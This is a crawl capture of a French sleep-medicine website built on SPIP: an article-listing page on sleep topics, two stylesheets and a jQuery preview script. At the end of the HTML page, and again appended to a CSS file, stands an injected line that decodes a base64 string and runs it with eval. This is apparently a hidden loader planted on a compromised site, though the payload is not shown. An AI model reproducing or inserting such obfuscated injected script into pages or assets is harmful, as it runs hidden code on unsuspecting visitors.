

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sommeil-mg.net/spip/-savoir-dormir
body_size: 4628
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html dir="ltr" lang="fr" xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" class="ltr fr no-js ie ie6"> <![endif]-->
<!--[if IE 7 ]> <html dir="ltr" lang="fr" xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" class="ltr fr no-js ie ie7"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="fr" xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" class="ltr fr no-js ie ie8"> <![endif]-->
<!--[if IE 9 ]> <html dir="ltr" lang="fr" xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" class="ltr fr no-js ie ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html dir="ltr" lang="fr" xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" class="ltr fr no-js"> <!--<![endif]-->
<head>
  <script type='text/javascript'>/*<![CDATA[*/(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);/*]]>*/</script>
  <title>Savoir dormir - Sommeil et médecine générale</title>
  
  <link rel="canonical" href="http://www.sommeil-mg.net/spip/spip.php?rubrique7" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" />

   
<link rel="stylesheet" href="squelettes-dist/css/reset.css" type="text/css" />
<link rel="stylesheet" href="squelettes-dist/css/clear.css" type="text/css" />
<link rel="stylesheet" href="squelettes-dist/css/font.css" type="text/css" />
<link rel="stylesheet" href="squelettes-dist/css/links.css" type="text/css" />
<link rel="stylesheet" href="squelettes-dist/css/typo.css" type="text/css" />
<link rel="stylesheet" href="squelettes-dist/css/media.css" type="text/css" />
<link rel="stylesheet" href="squelettes-dist/css/form.css" type="text/css" />

<link rel="stylesheet" href="squelettes-dist/css/layout.css" type="text/css" />


<link rel="stylesheet" href="squelettes-dist/css/spip.css" type="text/css" />
<script type="text/javascript">/* <![CDATA[ */
var box_settings = {tt_img:true,sel_g:"#documents_portfolio a[type='image/jpeg'],#documents_portfolio a[type='image/png'],#documents_portfolio a[type='image/gif']",sel_c:".mediabox",trans:"elastic",speed:"200",ssSpeed:"2500",maxW:"90%",maxH:"90%",minW:"400px",minH:"",opa:"0.9",str_ssStart:"Diaporama",str_ssStop:"Arrêter",str_cur:"{current}/{total}",str_prev:"Précédent",str_next:"Suivant",str_close:"Fermer",splash_url:""};
var box_settings_splash_width = "600px";
var box_settings_splash_height = "90%";
var box_settings_iframe = true;
/* ]]> */</script>
<!-- insert_head_css --><link rel="stylesheet" href="plugins-dist/mediabox/colorbox/black-striped/colorbox.css" type="text/css" media="all" /><link rel='stylesheet' type='text/css' media='all' href='plugins-dist/porte_plume/css/barre_outils.css' />
<link rel='stylesheet' type='text/css' media='all' href='spip.php?page=barre_outils_icones.css' />



<link rel="stylesheet" href="squelettes-dist/css/theme.css" type="text/css" />





<script src="prive/javascript/jquery.js?1452784039" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js?1452784039" type="text/javascript"></script>

<script src="prive/javascript/jquery.autosave.js?1452784039" type="text/javascript"></script>

<script src="prive/javascript/jquery.placeholder-label.js?1452784039" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js?1452784039" type="text/javascript"></script>

<script src="prive/javascript/jquery.cookie.js?1452784039" type="text/javascript"></script>
<!-- insert_head -->
	<script src="plugins-dist/mediabox/javascript/jquery.colorbox.js?1452784064" type="text/javascript"></script>
	<script src="plugins-dist/mediabox/javascript/spip.mediabox.js?1452784064" type="text/javascript"></script><script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js'></script>
<script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.previsu_spip.js'></script>
<script type='text/javascript' src='spip.php?page=porte_plume_start.js&amp;lang=fr'></script>






<meta name="generator" content="SPIP 3.1.0 [22707]" />


<link rel="icon" type="image/x-icon" href="favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />  
  <link rel="alternate" type="application/rss+xml" title="Syndiquer cette rubrique" href="spip.php?page=backend&amp;id_rubrique=7" />
</head>

<body class="pas_surlignable page_rubrique">
<div class="page">

	<div class="clearfix header">
	<strong class="h1 spip_logo_site"><a rel="start home" href="http://sommeil-mg.net/spip/" title="Accueil"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L90xH45/siteon0-38e4a.jpg?1433604573" width='90' height='45' />Sommeil et médecine générale</a></strong>
	<p id="slogan">"Dormir peu, dormir mieux, vivre mieux." </p>
</div>  <div class="nav clearfix" id="nav">
	<ul>
		
		<li class="nav-item  first"><a href="spip.php?rubrique60">Acasă</a></li>
		
		<li class="nav-item on"><a href="spip.php?rubrique1">Accueil</a></li>
		
		<li class="nav-item"><a href="spip.php?rubrique33">Acogida</a></li>
		
		<li class="nav-item"><a href="spip.php?rubrique67">Вход участка</a></li>
		
		<li class="nav-item"><a href="spip.php?rubrique72">Välkommen</a></li>
		
		<li class="nav-item  last"><a href="spip.php?rubrique28">Welcome</a></li>
		
	</ul>
</div>
	<div class="main">
		
		<div class="wrapper">
		<div class="content" id="content">
			<p class="arbo"><a href="http://sommeil-mg.net/spip/">Accueil</a> &gt; <a href="spip.php?rubrique1">Accueil</a> &gt; <a href="spip.php?rubrique3">La veille et le sommeil</a> &gt; <strong class="on">Savoir dormir</strong></p><!--.arbo-->
	
			<div class="cartouche">
				<h1 class="surlignable">Savoir dormir</h1>
			</div>
	
			
	
			
			
			<div class="menu menu_articles">
				<a name='pagination_articles' id='pagination_articles'></a>
				<ul>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article442">Des rêves et de la dorveille</a></strong>
						<br /><small>30 septembre 2015, par  guilhem</small>
            <div class="introduction entry-content"><p>Un recueil de textes à propos de la Dorveille</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article376">Double-Balancier pour les Nuls</a></strong>
						<br /><small>5 avril 2011, par  guilhem</small>
            <div class="introduction entry-content"><p>Éducation thérapeutique au sommeil. Le Double-Balancier&nbsp;: une modélisation originale et innovante du mécanisme chronobiologique responsable de l&#8217;équilibre du sommeil et de la veille.</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article365">Troubles compulsifs médicamenteux</a></strong>
						<br /><small>18 février 2010, par  guilhem</small>
            <div class="introduction entry-content"><p>Avertissement à propos du risque de comportement compulsif secondaire à une intolérance aux médicaments dopaminergiques indiqués dans la maladie de Parkinson ou le syndrome des jambes sans repos  (Sifrol, Adartrel, Réquip).</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article319">Yoga-Nidrâ</a></strong>
						<br /><small>18 mai 2009, par  guilhem</small>
            <div class="introduction entry-content"><p>Le Yoga-Nidrâ est une technique de visualisation en relaxation profonde très similaire au sommeil lent léger (stade 1 et 2 du sommeil lent).</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article297">Questionnaire de plainte Mnésique de Mac Nair</a></strong>
						<br /><small>18 janvier 2009, par  guilhem</small>
            <div class="introduction entry-content"><p>Questionnaire de plainte Mnésique de Mac Nair</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article321">Sport et sommeil</a></strong>
						<br /><small>8 décembre 2008, par  guilhem</small>
            <div class="introduction entry-content"><p>La température du cerveau est en étroite relation avec le cycle veille/sommeil, et conditionne les périodes où les performances sont optimales.</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article241">Signification du rêve</a></strong>
						<br /><small>19 décembre 2007, par  guilhem</small>
            <div class="introduction entry-content"><p>Le rêve est un phénomène très commun qui a intrigué l&#8217;humanité depuis la nuit des temps. 
<br>Nous tenterons ici d&#8217;exposer l&#8217;état des connaissances scientifiques sur le rêve.</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article163">Techniques de relaxation</a></strong>
						<br /><small>15 juin 2007, par  guilhem</small>
            <div class="introduction entry-content"><p>Présentation des principales techniques de relaxations.</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article158"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L150xH22/arton158-e5ca9.jpg?1671107676" width='150' height='22' /> Lunettes de chromothérapie</a></strong>
						<br /><small>18 mai 2007, par  guilhem</small>
            <div class="introduction entry-content"><p>Des lunettes de soleil qui filtrent  la lumière du matin et améliorent ainsi le sommeil diurne des travailleurs de nuit.</p></div>
					</li>
					
					<li dir="ltr" class="hentry clearfix text-left">  
						<strong><a href="spip.php?article114"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L150xH22/arton114-6a887.jpg?1671107568" width='150' height='22' /> Analyse spectrale du sommeil et rapport final de PSG</a></strong>
						<br /><small>6 décembre 2006, par  guilhem</small>
            <div class="introduction entry-content">
<p>Montage pour Polysomnographie&nbsp;;  Caractéristiques du sommeil&nbsp;:   Hypnogrammes normaux et pathologiques&nbsp;;   Événements respiratoires au cours du sommeil&nbsp;;   Mouvements périodiques des membres&nbsp;;     analyse spectrale et rapport final. 
<br class='autobr' />
Analyse spectrale du sommeil 
<br class='autobr' />
 Résumé du rapport final   Le rapport de polysomnographie résume les éléments importants pour juger de la qualité du sommeil. 
<br class='autobr' />
Noter dans ce rapport  (de sommeil normal), le nombre de microéveils et le pourcentage de sommeil lent profond et&nbsp;(...)</p>
</div>
					</li>
					
				</ul>
				<p class="pagination"><span
	class="pages"><strong class='on'>0</strong><span
		class='sep'> | </span
		><a href='-savoir-dormir?debut_articles=10#pagination_articles' class='lien_pagination' rel='nofollow'>10</a></span></p>
			</div>
			
	
	
			
			
	
			
	
		</div><!--.content-->
		</div><!--.wrapper-->
	
		<div class="aside">
	
			<div class="menu menu_rubriques">
	<h2>Accueil</h2>
	<ul>
	
		<li>
			<a href="spip.php?rubrique65">Association pour la promotion du sommeil</a>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique25">Code éthique</a>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique24">Introduction</a>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique3" class="on">La veille et le sommeil</a>
			
			<ul>
				 
				<li><a href="spip.php?rubrique7" class="on">Savoir dormir</a>	</li>
				 
				<li><a href="spip.php?rubrique4">Insomnies - Vouloir dormir </a>	</li>
				 
				<li><a href="spip.php?rubrique6">Somnolence Diurne Excessive</a>	</li>
				 
				<li><a href="spip.php?rubrique14">Chronobiologie - Devoir dormir </a>	</li>
				
			</ul>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique5">Médecine générale</a>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique21">Questionnaires de médecine du sommeil</a>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique26">Sieste</a>
			
		</li>
	
		<li>
			<a href="spip.php?rubrique68">Vrai ou faux</a>
			
		</li>
	

	</ul>
</div>			<div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">
<form action="spip.php?page=recherche" method="get"><div>
	<input name="page" value="recherche" type="hidden"
/>
	
	<label for="recherche">Rechercher :</label>
	<input type="text" class="search text" size="10" name="recherche" id="recherche" accesskey="4" autocapitalize="off" autocorrect="off"
	/><input type="submit" class="submit" value="&gt;&gt;" title="Rechercher" />
</div></form>
</div>
			
			
			
	
			
			
	
			
			
	
			
			
			
		</div><!--.aside-->
	</div><!--.main-->

	<div class="footer clearfix">
	<p class="colophon">
		  - 2026 Sommeil et médecine générale
		<br /><a rel="contents" href="spip.php?page=plan" class="first">Plan du site</a>
		  | <a href="spip.php?page=login&amp;url=-savoir-dormir" rel="nofollow" class='login_modal'>Se connecter</a> | 
		<a rel="nofollow" href="spip.php?page=contact">Contact</a> |
		<a href="spip.php?page=backend" rel="alternate" title="Syndiquer tout le site" class="last">RSS&nbsp;2.0</a>
	</p>
	<small class="generator"><a href="http://www.spip.net/" rel="generator" title="Site réalisé avec SPIP" class="generator spip_out"><img src='spip.png' alt='SPIP' width='60' height='40' /></a></small>
</div>
</div><!--.page-->
</body>
</html>

<script>eval(atob("[base64]"));</script>

--- FILE ---
content_type: text/css
request_url: http://www.sommeil-mg.net/spip/squelettes-dist/css/spip.css
body_size: 1882
content:
/* --------------------------------------------------------------

   spip.css
   Styles associes au code genere par SPIP


-------------------------------------------------------------- */

/* Neutraliser conflit spip / tinytypo */
ul, ol {list-style:none;margin-left:0; }
blockquote {   border:none; padding-left:3em;  }
blockquote:before { content:"";  /* à terme supprimer l'image quote.png et reintegrer le bon sur blocquote.spip_poesie */ }
s, strike,del, .del { opacity:1;}

/* Compatibilite ancienne dist */
.on {font-weight:bold;}

/* Listes SPIP */
ul.spip,
ol.spip { margin-left: 50px; }
@media (max-width: 640px) {
	ul.spip,
	ol.spip { margin-left: 1.5em; }
}
ul.spip { list-style-type: square; }
li ul.spip { list-style-type: disc; }
li li ul.spip { list-style-type: circle; }
ol.spip { list-style-type: decimal; }

dl.spip dt,
dl.spip dd { padding-left: 50px; }
dl.spip dt { clear: both; }
dl.spip dd {}

/* Tableaux SPIP */
table.spip { width: 100%; }
table.spip caption {}
table.spip tr.row_first th {}
table.spip tr.odd td {}
table.spip tr.even td {}

/* Citations, code et poesie */
blockquote.spip { min-height: 40px; background: url(img/quote.png) no-repeat; }
.spip_poesie { border-left: 1px solid; }
.spip_poesie div { margin-left: 50px; text-indent: -50px; }
.spip_code,
.spip_cadre {   
   font-family: 'Courier New', Courier, monospace; 
   font-size: 1em;  
   margin:0 .2em;
}

.spip_code {   
   border: 1px solid #dfdfcd;
   background-color: rgba(227,227,211,0.5);
   color: #3b3b25;
   text-shadow: 0 1px 0 #fdfdfc;      
}

.spip_cadre { 
   background:#333;
   color:#fff;
   border-radius:0.5em;
   border:0;
}

textarea.spip_code, 
textarea.spip_cadre {
   padding: 1em; 
   width:98%;
}

/* Enluminures typo V3 / Cf.: http://contrib.spip.net/3118 */
sc, .sc { font-variant: small-caps; }
.caractencadre-spip { background-color: #FFFFCC; color: purple; }
.caractencadre2-spip { background-color: #FFFFCC; color: orange; }
.texteencadre-spip { display: block; margin: 1.5em 50px; padding: 1.5em; background: #EEE; }

/* Logos, documents et images */
.spip_logo { float:right; margin: 0 0 10px 10px; padding:0; border: none; }

.spip_logo { margin: 0 0 10px 10px; padding: 0; border: none; }
.spip_logo_center { clear: both; display: block; margin: 0 auto 1.5em auto; }
.spip_logo_left { float: left; margin-right: 1.5em; margin-bottom: 1.5em; }
.spip_logo_right { float: right; margin-left: 1.5em; margin-bottom: 1.5em; }

.spip_documents { margin-bottom: 1.5em; padding: 0; background: none; max-width: 100%;}
.spip_documents,
.spip_documents_center,
.spip_doc_titre,
.spip_doc_descriptif { margin-right: auto; margin-left: auto; text-align: center; }
.spip_documents_center { clear: both; display: block; width: 100%; }
.spip_documents_left { float: left; margin-right: 1.5em; }
.spip_documents_right { float: right; margin-left: 1.5em; }
.spip_doc_titre {}
.spip_doc_descriptif { clear: both; }
.spip_doc_credits { font-size:x-small; clear: both; }

@media (max-width: 640px) { 
	  /* fixer une largeur maximale  de 100 % aux elements potentiellement problematiques */ 
 		.spip_documents,.spip_doc_titre,.spip_doc_descriptif { max-width: 100% !important; } 
} 

/* Modeles par defaut */
.spip_modele { float: right; display: block; width: 25%; margin: 0 0 1.5em 1.5em; padding: 1.5em; background-color: #EEE; }

/* Formulaires */
.formulaire_spip {}
.formulaire_spip li { clear: both; margin-bottom: 0.75em; }
.formulaire_spip .boutons { clear: both; margin: 0; padding: 0; text-align: right; }
.formulaire_spip .boutons input,
.formulaire_spip .boutons button {}
.formulaire_spip input.text, 
.formulaire_spip textarea {padding:.2em;border:solid 1px #aaa;}
@media print {
	.formulaire_spip { display: none; }
}

/* Barre typo */
.markItUp .markItUpHeader ul .markItUpSeparator { display: none; }

/* Previsu */
.previsu { margin-bottom: 1.5em; padding: 0.75em; border: 2px dashed #F57900; }
fieldset.previsu legend { color: #F57900; }

/* Reponses */
.reponse_formulaire { margin-bottom: 1.5em; padding: 0.75em; border: 2px solid #ddd; }
.reponse_formulaire_ok { background: #e6efc2; color: #264409; border-color: #c6d880; }
.reponse_formulaire_erreur { background: #fbe3e4; color: #8a1f11; border-color: #fbc2c4; }
.reponse_formulaire_ok a { color: #264409; }
.reponse_formulaire_erreur a { color: #8a1f11; }

.erreur_message { color: red; }

li.erreur input[type="text"], li.erreur input.text,
li.erreur input[type="password"], li.erreur input.password,
li.erreur textarea { background-color: #fbe3e4; border-color: #fbc2c4; }

.spip_surligne { background-color: yellow; }

/* Formulaire de recherche */
.formulaire_recherche * { display: inline; }

/* Paragraphes */
div.spip, ul.spip, ol.spip, .spip_poesie, .spip_cadre, div.spip_code, .spip_documents.spip_documents_center { margin-bottom: 1.5em; }

/* Pagination */
.pagination { clear: both; text-align: center; }
.pagination .disabled {visibility:hidden;}
@media print {
	.pagination { display: none; }
}

/* Liens de SPIP */
a.spip_note { font-weight: bold; } /* liens vers notes de bas de page */
a.spip_in {} /* liens internes */
a.spip_mail {}
a.spip_out {} /* liens sortants */
a.spip_url {} /* liens url sortants */
a.spip_glossaire {} /* liens vers encyclopedie */

/* Boutons d'admin */
.ie6 .spip-admin,
.ie6 #spip-admin { display: none; }
@media print {
	.spip-admin,
	#spip-admin { display: none; }
}

/* fin */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.sommeil-mg.net/spip/spip.php?page=barre_outils_icones.css
body_size: 1223
content:

.markItUp .outil_header1>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -226px}
.markItUp .outil_bold>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -478px}
.markItUp .outil_italic>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -586px}
.markItUp .outil_stroke_through>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -946px}
.markItUp .outil_liste_ul>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -622px}
.markItUp .outil_liste_ol>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -658px}
.markItUp .outil_indenter>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -514px}
.markItUp .outil_desindenter>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -550px}
.markItUp .outil_quote>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -442px}
.markItUp .outil_poesie>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -1050px}
.markItUp .outil_link>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -298px}
.markItUp .outil_notes>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -334px}
.markItUp .outil_guillemets>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -910px}
.markItUp .outil_guillemets_simples>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -802px}
.markItUp .outil_guillemets_de>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -766px}
.markItUp .outil_guillemets_de_simples>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -838px}
.markItUp .outil_guillemets_uniques>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -874px}
.markItUp .outil_caracteres>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -262px}
.markItUp .outil_a_maj_grave>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -82px}
.markItUp .outil_e_maj_aigu>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -154px}
.markItUp .outil_e_maj_grave>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -190px}
.markItUp .outil_aelig>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -46px}
.markItUp .outil_aelig_maj>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -10px}
.markItUp .outil_oe>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -406px}
.markItUp .outil_oe_maj>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -370px}
.markItUp .outil_ccedil_maj>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -118px}
.markItUp .outil_uppercase>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -730px}
.markItUp .outil_lowercase>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -694px}
.markItUp .outil_code>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -1086px}
.markItUp .outil_cadre>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -1122px}
.markItUp .outil_clean>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -982px}
.markItUp .outil_preview>a>em {background-image:url(//www.sommeil-mg.net/spip/plugins-dist/porte_plume/icones_barre/spt-v1.png);background-position:-10px -1018px}

/* roue ajax */
.ajaxLoad{
		position:relative;
}
.ajaxLoad:after {
		content:"";
		display:block;
		width:40px;
		height:40px;
		border:1px solid #eee;
		background:#fff url('//www.sommeil-mg.net/spip/prive/images/searching.gif') center no-repeat;
		position:absolute;
		left:50%;
		top:50%;
		margin-left:-20px;
		margin-top:-20px;
}
.fullscreen .ajaxLoad:after {
		position:fixed;
		left:75%;
}
<script>eval(atob("[base64]"));</script>

--- FILE ---
content_type: text/javascript
request_url: http://www.sommeil-mg.net/spip/plugins-dist/porte_plume/javascript/jquery.previsu_spip.js
body_size: 1422
content:
;(function($) {
	$.fn.previsu_spip = function(settings) {
		var options;

		options = {
			previewParserPath:	'' ,
			previewParserVar:	'data',
			textEditer:	'Editer',
			textVoir:	'Voir',
			textFullScreen: 'Plein écran'
		};
		$.extend(options, settings);

		return this.each(function() {

			var $$, textarea, tabs, preview;
			$$ = $(this);
			textarea = this;

			// init and build previsu buttons
			function init() {
				$$.addClass("pp_previsualisation");
				tabs = $('<div class="markItUpTabs"></div>').prependTo($$.parent());
				$(tabs).append(
					'<a href="#fullscreen" class="fullscreen">' + options.textFullScreen + '</a>' +
					'<a href="#previsuVoir" class="previsuVoir">' + options.textVoir + '</a>' +
					'<a href="#previsuEditer" class="previsuEditer on">' + options.textEditer + '</a>'
				);
				
				preview = $('<div class="markItUpPreview"></div>').insertAfter(tabs);
				preview.hide();

				var is_full_screen = false;
				var mark = $$.parent();
				var objet = mark.parents('.formulaire_spip')[0].className.match(/formulaire_editer_(\w+)/);
				objet = (objet ? objet[1] : '');
				var champ = mark.parents('.editer')[0].className.match(/editer_(\w+)/);
				champ = (champ ? champ[1].toUpperCase() : '');
				var textarea = $(mark).find('textarea.pp_previsualisation');
				var preview = $(mark).find('.markItUpPreview'); 
				var dir = textarea.attr('dir');
				if(dir){
					preview.attr('dir',dir);
				}

				$('.fullscreen').click(function(){
					mark.toggleClass('fullscreen');
					if (mark.is('.fullscreen')){
						is_full_screen = true;
						if (!mark.is('.livepreview')){
							var original_texte="";
							function refresh_preview(){
								var texte = textarea.val();
								if (original_texte == texte){
									return;
								}
								renderPreview(preview.addClass('ajaxLoad'),texte,champ,objet);
								original_texte = texte;
							}
							var timerPreview=null;
							mark.addClass('livepreview').find('.markItUpEditor').bind('keyup click change focus refreshpreview',function(e){
								if (is_full_screen){
									if (timerPreview) clearTimeout(timerPreview);
									timerPreview = setTimeout(refresh_preview,500);
								}
							});
							$(window).bind('keyup',function(e){
								if (is_full_screen){
									// Touche Echap pour sortir du mode fullscreen
									if (e.type=='keyup' && e.keyCode==27){
										mark.removeClass('fullscreen');
										is_full_screen = false;
									}
								}
							});
						}
						mark.find('.markItUpEditor').trigger('refreshpreview');
					}
					else
						is_full_screen = false;
					return false;
				});

				$('.previsuVoir').click(function(){
					preview.height(
						  $(mark).find('.markItUpHeader').height()
						+ $(mark).find('.markItUpEditor').height()
						+ $(mark).find('.markItUpFooter').height()
					);

					$(mark).find('.markItUpHeader,.markItUpEditor,.markItUpFooter').hide();
					$(this).addClass('on').next().removeClass('on');
					renderPreview(preview.show().addClass('ajaxLoad'),
							$(mark).find('textarea.pp_previsualisation').val(),
							champ,
							objet,
							false);

					return false;
				});
				$('.previsuEditer').click(function(){
					$(mark).find('.markItUpPreview').hide();
					$(mark).find('.markItUpHeader,.markItUpEditor,.markItUpFooter').show();
					$(this).addClass('on').prev().removeClass('on');
					return false;
				});
			}

			function renderPreview(node, val, champ, objet, async) {
				if (options.previewParserPath !== '') {
					$.ajax( {
						type: 'POST',
						async: typeof (async)=="undefined"?true:async,
						url: options.previewParserPath,
						data: 'champ='+champ
							+'&objet='+objet
							+'&' + options.previewParserVar+'='+encodeURIComponent(val),
						success: function(data) {
							node.html(data).removeClass('ajaxLoad');
							//ouvre un nouvel onglet lorsqu'on clique sur un lien dans la prévisualisation
							$("a",node).attr("target","blank");
						}
					} );
				}
			}
	
			init();
		});
	};
})(jQuery);
